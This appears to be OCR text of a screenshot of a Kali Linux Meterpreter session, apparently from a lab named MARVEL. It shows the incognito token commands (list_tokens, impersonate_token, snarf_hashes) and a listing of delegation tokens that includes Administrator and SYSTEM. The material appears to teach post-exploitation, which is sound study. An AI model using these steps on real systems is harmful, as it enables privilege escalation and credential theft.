 Applications Places Terminal Wed 20:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >